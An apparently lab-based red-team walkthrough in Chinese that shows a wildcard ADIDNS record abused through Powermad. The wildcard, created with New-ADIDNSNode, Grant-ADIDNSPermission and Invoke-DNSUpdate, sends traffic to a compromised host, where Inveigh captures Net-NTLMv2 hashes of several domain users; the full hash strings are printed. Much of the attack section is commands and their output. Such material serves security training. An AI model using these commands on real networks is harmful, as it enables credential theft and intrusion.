1 攻击面评估:基于存活探测的战略决策
1.1 存活主机与网络拓扑总览
经过上一阶段多种方式(ICMP扫描、ARP缓存、DNS缓存、fscan、netexec等)的交叉验证,当前已控主机
servicedesk(192.168.21.123) 的网络视野内,已确认的存活主机IP地址如下:192.168.20.1192.168.20.10192.168.20.15192.168.20.31192.168.21.1192.168.21.10192.168.21.123192.168.21.155192.168.23.1192.168.23.10192.168.23.146192.168.23.164192.168.24.1192.168.24.10192.168.24.112192.168.24.118192.168.24.155
结合DNS查询和工具扫描结果,汇总IP地址与主机名/域名的映射关系,构建出当前战场的网络拓扑地图:
1.2 攻击路径的战略选择
分析: 当前我们面对一个复杂的多域环境,至少已暴露
gigantichosting.local、megabank.local、cubano.local三个可交互的新域。存在多条潜在的攻击路径,例如:攻击
SCCM服务器 (192.168.21.155)。攻击
Exchange邮件服务器 (192.168.23.146)。对
megabank.local或cubano.local域进行直接的域渗透尝试。
战略选择: 在多种可能性面前,红队需要做出权衡。考虑到在内网中,只要权限足够,发起嗅探攻击往往能有意外收获,且不易被察觉。尤其是在信任关系复杂的网络中,认证流量更为频繁。因此,本次行动选择的攻击路径是内网嗅探与中间人攻击,尝试捕获流经网络的凭据信息。
2 内网嗅探核心技术:Inveigh工具详解
2.1 工具定位与核心原理
Inveigh: 是一款专为Windows环境设计的内网嗅探与欺骗工具,功能对标Linux平台的
Responder。它通过监听并响应LLMNR、NBT-NS和mDNS等名称解析协议,实施中间人攻击以捕获凭据。工作原理:
网络监听与请求捕获: 当内网主机因DNS解析失败而降级使用LLMNR/NBT-NS协议广播寻址时,Inveigh会捕获这些请求。
响应与欺骗: Inveigh会伪装成被请求的主机,向源主机回应该请求,并告诉它“我就是你要找的服务器”。
凭据获取: 受骗的主机会尝试向Inveigh所在的伪造服务器进行身份验证,从而将其Net-NTLMv2哈希发送给攻击者。
2.2 核心协议拓展
NBT-NS (NetBIOS Name Service): 运行于UDP 137端口,是较早的名称解析协议。当DNS解析失败时,Windows主机会广播NetBIOS名称查询。
LLMNR (Link-Local Multicast Name Resolution): 运行于UDP 5355端口,是NBT-NS的替代方案,用于在无法使用DNS的本地网络中解析主机名。
mDNS (Multicast DNS): 运行于UDP 5353端口,主要用于零配置网络(如Apple的Bonjour),允许设备在没有中心DNS服务器的情况下发现彼此。
3 挑战与瓶颈:标准嗅探的局限性
3.1 初步嗅探尝试
在获得
SYSTEM权限的servicedesk主机上,直接运行Inveigh-net4.6.2-v2.0.11目录下的Inveigh.exe启动监听。
.\Inveigh.exe3.2 问题分析与结论
问题: 经过长时间等待,仅捕获到少量本地SMB流量,并未获取到任何有价值的凭据。
结论: 在配置了Active Directory集成DNS(ADIDNS)的成熟域环境中,主机间的名称解析通常会优先并成功地通过DNS完成,很少会降级到LLMNR/NBT-NS广播。因此,单纯被动等待广播流量的效率极低,需要更主动的攻击方式来强制流量转向。
4 破局之道:ADIDNS核心概念
4.1 ADIDNS技术详解
定义: ADIDNS (Active Directory Integrated DNS) 是一种将DNS区域数据直接存储在Active Directory数据库中的配置方式,而非传统的基于文件的DNS。
核心优势:
高效复制: 利用AD的多主复制机制,任何DNS更改都会自动且迅速地在所有域控制器间复制,提高了数据的可靠性和可用性。
安全集成: 利用Active Directory的安全模型,结合Kerberos认证和访问控制列表(ACLs),确保只有经过身份验证和授权的设备和用户能够对DNS记录进行安全动态更新。
管理便捷: 可通过AD管理工具(如DNS管理器或PowerShell)统一管理DNS和其他AD服务,简化了维护工作。
默认权限缺陷: 默认配置下,任何经过身份验证的域用户(Authenticated Users)都拥有在DNS区域中“创建子对象”(CreateChild)的权限,这为攻击者留下了滥用的空间。
4.2 攻击思路的演进
既然被动嗅探效率低下,那么核心思路就转变为:如何主动干预域内的DNS解析过程?
答案在于利用ADIDNS的默认权限缺陷,通过创建恶意的DNS记录,将内网中本应解析失败的流量全部重定向到攻击者控制的主机,从而将“被动等待”变为“主动拦截”。
5 攻击实施:利用PowerMad劫持DNS泛解析
5.1 PowerMad.ps1简介
定义: PowerMad.ps1是一个包含利用机器账户配额(Machine Account Quota)和DNS功能的PowerShell脚本。在此场景中,我们主要利用其强大的ADIDNS记录管理功能。
5.2 DNS泛解析攻击流程
步骤一:导入工具并查看权限
在目标机上,通过内存加载
Powermad.ps1。使用
Get-ADIDNSPermission查看当前用户对DNS区域的权限,确认“Authenticated Users”拥有CreateChild权限。
PS C:\ProgramData\apps> . .\Powermad.ps1 . .\Powermad.ps1 PS C:\ProgramData\apps> get-adidnspermission get-adidnspermission Principal : Everyone IdentityReference : S-1-1-0 ActiveDirectoryRights : GenericRead InheritanceType : None ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : False InheritanceFlags : None PropagationFlags : None Principal : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS IdentityReference : S-1-5-9 ActiveDirectoryRights : CreateChild, DeleteChild, ListChildren, ReadProperty, DeleteTree, ExtendedRight, Delete, GenericWrite, WriteDacl, WriteOwner InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : False InheritanceFlags : ContainerInherit PropagationFlags : None Principal : NT AUTHORITY\Authenticated Users IdentityReference : S-1-5-11 ActiveDirectoryRights : CreateChild InheritanceType : None ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : False InheritanceFlags : None PropagationFlags : None Principal : NT AUTHORITY\SYSTEM IdentityReference : S-1-5-18 ActiveDirectoryRights : GenericAll InheritanceType : None ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : False InheritanceFlags : None PropagationFlags : None Principal : GIGANTICHOSTING\Domain Admins IdentityReference : S-1-5-21-3510652932-1607944569-1019420304-512 ActiveDirectoryRights : GenericAll InheritanceType : None ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : False InheritanceFlags : None PropagationFlags : None Principal : GIGANTICHOSTING\DnsAdmins IdentityReference : S-1-5-21-3510652932-1607944569-1019420304-1101 ActiveDirectoryRights : CreateChild, DeleteChild, ListChildren, ReadProperty, DeleteTree, ExtendedRight, Delete, GenericWrite, WriteDacl, WriteOwner InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None Principal : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS IdentityReference : S-1-5-9 ActiveDirectoryRights : CreateChild, DeleteChild, ListChildren, ReadProperty, DeleteTree, ExtendedRight, Delete, GenericWrite, WriteDacl, WriteOwner InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 4c164200-20c0-11d0-a768-00aa006e0529 InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 4c164200-20c0-11d0-a768-00aa006e0529 InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 5f202010-79a5-11d0-9020-00c04fc2d4cf InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 5f202010-79a5-11d0-9020-00c04fc2d4cf InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : bc0ac240-79a9-11d0-9020-00c04fc2d4cf InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : bc0ac240-79a9-11d0-9020-00c04fc2d4cf InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 59ba2f42-79a2-11d0-9020-00c04fc2d3cf InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 59ba2f42-79a2-11d0-9020-00c04fc2d3cf InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 037088f8-0ae1-11d2-b422-00a0c968f939 InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 037088f8-0ae1-11d2-b422-00a0c968f939 InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : CREATOR OWNER IdentityReference : S-1-3-0 ActiveDirectoryRights : Self InheritanceType : Descendents ObjectType : 9b026da6-0d3c-465c-8bee-5199d7165cba InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\SELF IdentityReference : S-1-5-10 ActiveDirectoryRights : Self InheritanceType : Descendents ObjectType : 9b026da6-0d3c-465c-8bee-5199d7165cba InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS IdentityReference : S-1-5-9 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : b7c69e6d-2cc7-11d2-854e-00a0c983f608 InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS IdentityReference : S-1-5-9 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : b7c69e6d-2cc7-11d2-854e-00a0c983f608 InheritedObjectType : bf967a9c-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS IdentityReference : S-1-5-9 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : b7c69e6d-2cc7-11d2-854e-00a0c983f608 InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\SELF IdentityReference : S-1-5-10 ActiveDirectoryRights : WriteProperty InheritanceType : Descendents ObjectType : ea1b7b93-5e48-46d5-bc6c-4df4fda78a35 InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : GenericRead InheritanceType : Descendents ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : GenericRead InheritanceType : Descendents ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : bf967a9c-0de6-11d0-a285-00aa003049e2 ObjectFlags : InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : GenericRead InheritanceType : Descendents ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\SELF IdentityReference : S-1-5-10 ActiveDirectoryRights : ReadProperty, WriteProperty InheritanceType : All ObjectType : 3f78c3e5-f79a-46bd-a0b8-9d18116ddc79 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : ObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit, ObjectInherit PropagationFlags : None Principal : NT AUTHORITY\SELF IdentityReference : S-1-5-10 ActiveDirectoryRights : ReadProperty, WriteProperty, ExtendedRight InheritanceType : All ObjectType : 91e647de-d96f-4b70-9557-d63ff4f3ccd8 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : ObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None Principal : GIGANTICHOSTING\Enterprise Admins IdentityReference : S-1-5-21-3510652932-1607944569-1019420304-519 ActiveDirectoryRights : GenericAll InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ListChildren InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None Principal : BUILTIN\Administrators IdentityReference : S-1-5-32-544 ActiveDirectoryRights : CreateChild, Self, WriteProperty, ExtendedRight, Delete, GenericRead, WriteDacl, WriteOwner InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None PS C:\ProgramData\apps> PS C:\ProgramData\apps> whoami whoami nt authority\system PS C:\ProgramData\apps>
步骤二:创建并启用通配符DNS节点
利用
CreateChild权限,为当前域创建一个通配符(wildcard)DNS节点*。
New-ADIDNSNode -Node * -Verbose PS C:\ProgramData\apps> New-ADIDNSNode -Node * -Verbose New-ADIDNSNode -Node * -Verbose VERBOSE: [+] Domain Controller = dc.GiganticHosting.local VERBOSE: [+] Domain = GiganticHosting.local VERBOSE: [+] Forest = GiganticHosting.local VERBOSE: [+] ADIDNS Zone = GiganticHosting.local VERBOSE: [+] Distinguished Name = DC=*,DC=GiganticHosting.local,CN=MicrosoftDNS,DC=DomainDNSZones,DC=GiganticHosting,DC=local VERBOSE: [+] Data = 192.168.21.123 VERBOSE: [+] DNSRecord = 04-00-01-00-05-F0-00-00-FC-00-00-00-00-00-02-58-00-00-00-00-5C-CD-38-00-C0-A8-15-7B [+] ADIDNS node * added PS C:\ProgramData\apps>不需要执行Enable-ADIDNSNode -Node *步骤三:为通配符节点授权
为新建的通配符节点授予“Authenticated Users”组完全控制权限,确保任何用户都能更新此记录。
Grant-ADIDNSPermission -Node * -Principal "Authenticated Users" -Access GenericAll -Verbose PS C:\ProgramData\apps> Grant-ADIDNSPermission -Node * -Principal "Authenticated Users" -Access GenericAll -Verbose Grant-ADIDNSPermission -Node * -Principal "Authenticated Users" -Access GenericAll -Verbose VERBOSE: [+] Domain Controller = dc.GiganticHosting.local VERBOSE: [+] Domain = GiganticHosting.local VERBOSE: [+] ADIDNS Zone = GiganticHosting.local VERBOSE: [+] Distinguished Name = DC=*,DC=GiganticHosting.local,CN=MicrosoftDNS,DC=DomainDNSZones,DC=GiganticHosting,DC=local [+] ACE added for Authenticated Users to * DACL PS C:\ProgramData\apps>步骤四:更新通配符A记录
使用
Invoke-DNSUpdate.ps1,将通配符节点*的A记录指向攻击者控制的主机(即当前立足点192.168.21.123)。
Invoke-DNSUpdate -DNSType A -DNSName * -DNSData 192.168.21.123 -Verbose步骤五:验证泛解析
在目标机上解析一个不存在的域名,确认其是否被成功重定向到攻击者IP。
Resolve-DNSName anything-random.gigantichosting.local PS C:\ProgramData\apps> Resolve-DNSName anything-random.gigantichosting.local Resolve-DNSName anything-random.gigantichosting.local Name Type TTL Section IPAddress ---- ---- --- ------- --------- anything-random.gigantichosting.local A 600 Answer 192.168.21.123 PS C:\ProgramData\apps> Resolve-DNSName dec28.gigantichosting.local PS C:\ProgramData\apps> Resolve-DNSName dec28.gigantichosting.local Resolve-DNSName dec28.gigantichosting.local Name Type TTL Section IPAddress ---- ---- --- ------- --------- dec28.gigantichosting.local A 600 Answer 192.168.21.123 PS C:\ProgramData\apps>攻击效果: 成功配置泛解析后,网络中所有对
*.gigantichosting.local不存在域名的解析请求,都会被DNS服务器指向192.168.21.123,为后续高效嗅探铺平了道路。如果不做这一步,那其实能捕捉到的流量就很有限。
5.3 NT AUTHORITY\SYSTEM
1. SYSTEM 是什么?
NT AUTHORITY\SYSTEM也叫 LocalSystem,是 Windows 自带的一个内置账户。它不是普通用户,而是操作系统核心服务用的“超级账号”,很多系统服务(如 Windows Update、LSASS、服务控制管理器)都是以这个身份运行。
它确实拥有 几乎所有本地资源的最高权限,比 Administrator 还要高。
2. SYSTEM ≠ “无条件可以做一切”
虽然 SYSTEM 的权限极高,但在 Windows 权限体系中有两层概念要分开看:
特权(Privileges):比如关机、调试进程、加载驱动等,这是 SYSTEM 级别固有的(它几乎都有)。
访问控制(ACL/ACE):对文件、文件夹、注册表键、共享资源等的访问控制列表 (Access Control List)。
即使是 SYSTEM,也需要 ACL 上有对应的 ACE(访问控制条目) 才能直接访问。
换句话说:
SYSTEM 天生有“修改 ACL 的权力”,所以如果它遇到没有权限的对象,它可以先修改 ACL 再访问。
但是从访问逻辑上讲,如果某资源明确拒绝 SYSTEM 访问,那它一开始也是“不行的”。
3. 为什么说它是“最高权限”?
SYSTEM 拥有修改几乎所有对象 ACL 的权力,所以 遇到权限不足,它能绕过(先改权限再操作)。
所以它最终能达到“什么都能干”的效果。
但是在实际访问时,它也会受 ACL 限制(这是你说的“不是意味着它本身什么都能干”的原因)。
4. 对比 Administrator
Administrator 用户在 UAC/ACL 下有时需要“提权”才能动某些资源。
SYSTEM 用户默认比 Administrator 更高,常被称为 “最高本地权限”。
但它的作用主要是给系统服务用,而不是直接给人类用户用。
✅ 总结理解方式:
SYSTEM = 最强大的本地账户,比管理员还高。
它访问资源时 也受 ACL 控制,但它有能力随时改 ACL,因此最终可以访问。
所以可以这么理解:
“SYSTEM 可以做任何事,但它依然遵守 Windows 的权限规则,只是它能随时改规则。”
6 流量拦截:捕获Net-NTLMv2哈希
6.1 再次执行嗅探
在成功配置DNS泛解析后,再次启动Inveigh-net4.6.2-v2.0.11目录下的
Inveigh.exe。
.\Inveigh.exe
PS C:\ProgramData\apps\Inveigh-net4.6.2-v2.0.11> .\Inveigh.exe
.\Inveigh.exe
[*] Inveigh 2.0.11 [Started 2025-09-02T12:54:29 | PID 3236]
[+] Packet Sniffer Address [IP 192.168.21.123]
[+] Listener Address [IP 0.0.0.0]
[+] Spoofer Reply Address [IP 192.168.21.123]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[ ] MDNS
[ ] NBNS
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\ProgramData\apps\Inveigh-net4.6.2-v2.0.11]
[+] Previous Session Files (Not Found)
[*] Press ESC to enter/exit interactive console6.2 成果获取
PS C:\ProgramData\apps\Inveigh-net4.6.2-v2.0.11> gci
gci
Directory: C:\ProgramData\apps\Inveigh-net4.6.2-v2.0.11
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2024 9:49 AM 766464 Inveigh.exe
-a---- 8/6/2024 9:49 AM 1536 Inveigh.exe.config
-a---- 8/6/2024 9:49 AM 107608 Inveigh.pdb
PS C:\ProgramData\apps\Inveigh-net4.6.2-v2.0.11> .\Inveigh.exe
.\Inveigh.exe
[*] Inveigh 2.0.11 [Started 2025-09-02T12:54:29 | PID 3236]
[+] Packet Sniffer Address [IP 192.168.21.123]
[+] Listener Address [IP 0.0.0.0]
[+] Spoofer Reply Address [IP 192.168.21.123]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[ ] MDNS
[ ] NBNS
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\ProgramData\apps\Inveigh-net4.6.2-v2.0.11]
[+] Previous Session Files (Not Found)
[*] Press ESC to enter/exit interactive console
[.] [12:56:01] TCP(445) SYN packet from 192.168.21.10:63894
[.] [12:56:01] SMB1(445) negotiation request detected from 192.168.21.10:63894
[.] [12:56:01] SMB2+(445) negotiation request detected from 192.168.21.10:63894
[.] [12:56:02] TCP(445) SYN packet from 192.168.21.10:63895
[.] [12:56:02] SMB2+(445) negotiation request detected from 192.168.21.10:63895
[+] [12:56:02] SMB(445) NTLM challenge [782F24E8582FE5FA] sent to 192.168.21.123:63895
[+] [12:56:02] SMB(445) NTLMv2 captured for [gigantichosting.local\m.doe] from 192.168.21.10(DC):63895:
m.doe::gigantichosting.local:782F24E8582FE5FA:1035C2EEA4FE657797FE0646306D9AFB:010100000000000077E2459C431CDC015391B7C708E3228F0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000700080077E2459C431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:02] SMB(445) NTLMv2 for [gigantichosting.local\m.doe] written to Inveigh-NTLMv2.txt
[.] [12:56:03] TCP(445) SYN packet from 192.168.21.10:63896
[.] [12:56:03] SMB1(445) negotiation request detected from 192.168.21.10:63896
[.] [12:56:03] SMB2+(445) negotiation request detected from 192.168.21.10:63896
[+] [12:56:03] SMB(445) NTLM challenge [B0DD0ECCEEBF1C0A] sent to 192.168.21.123:63896
[+] [12:56:03] SMB(445) NTLMv2 captured for [gigantichosting.local\s.svensson] from 192.168.21.10(DC):63896:
s.svensson::gigantichosting.local:B0DD0ECCEEBF1C0A:299223A58C40BFC0A6A515645BE94669:01010000000000005AEAE59C431CDC01315A8FAE7B8C24E60000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C00070008005AEAE59C431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:03] SMB(445) NTLMv2 for [gigantichosting.local\s.svensson] written to Inveigh-NTLMv2.txt
[.] [12:56:04] TCP(445) SYN packet from 192.168.21.10:63897
[.] [12:56:04] SMB1(445) negotiation request detected from 192.168.21.10:63897
[.] [12:56:04] SMB2+(445) negotiation request detected from 192.168.21.10:63897
[+] [12:56:04] SMB(445) NTLM challenge [50673766BBDCCA72] sent to 192.168.21.123:63897
[+] [12:56:04] SMB(445) NTLMv2 captured for [gigantichosting.local\l.larsson] from 192.168.21.10(DC):63897:
l.larsson::gigantichosting.local:50673766BBDCCA72:BBB07772058EB604E42E5141F235ADD6:0101000000000000EBAE7E9D431CDC01D1662D0FE5769B160000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0007000800EBAE7E9D431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:04] SMB(445) NTLMv2 for [gigantichosting.local\l.larsson] written to Inveigh-NTLMv2.txt
[.] [12:56:05] TCP(445) SYN packet from 192.168.21.10:63898
[.] [12:56:05] SMB1(445) negotiation request detected from 192.168.21.10:63898
[.] [12:56:05] SMB2+(445) negotiation request detected from 192.168.21.10:63898
[+] [12:56:05] SMB(445) NTLM challenge [6140ABDE64B08F31] sent to 192.168.21.123:63898
[+] [12:56:05] SMB(445) NTLMv2 captured for [gigantichosting.local\s.helmer] from 192.168.21.10(DC):63898:
s.helmer::gigantichosting.local:6140ABDE64B08F31:B65E88679483443500EBCCB383B8E084:01010000000000002176179E431CDC010D9E213BC49551D40000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C00070008002176179E431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:05] SMB(445) NTLMv2 for [gigantichosting.local\s.helmer] written to Inveigh-NTLMv2.txt
[.] [12:56:06] TCP(445) SYN packet from 192.168.21.10:63899
[.] [12:56:06] SMB1(445) negotiation request detected from 192.168.21.10:63899
[.] [12:56:06] SMB2+(445) negotiation request detected from 192.168.21.10:63899
